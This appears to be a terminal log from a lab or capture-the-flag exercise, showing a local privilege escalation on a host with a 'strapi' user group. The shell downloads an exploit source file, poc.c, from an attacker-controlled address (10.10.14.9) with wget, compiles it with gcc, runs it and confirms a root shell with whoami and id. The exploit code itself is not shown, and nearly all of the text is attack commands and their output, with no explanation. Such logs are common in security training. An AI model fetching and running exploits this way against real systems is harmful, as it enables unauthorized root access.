 $ wget 10.10.14.9/poc.c
--2023-09-02 00:03:20--  http://10.10.14.9/poc.c
Connecting to 10.10.14.9:80... failed: Connection refused.
$ wget 10.10.14.9/poc.c
--2023-09-02 00:03:44--  http://10.10.14.9/poc.c
Connecting to 10.10.14.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-csrc]
Saving to: ‘poc.c’
poc.c 100%[==============================================================
2023-09-02 00:03:45 (25.7 MB/s) - ‘poc.c’ saved [1267/1267]
$ gcc 'poc.c' -o exploit
$ chmod +x ./exploit
$ ./exploit
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1001(strapi)
#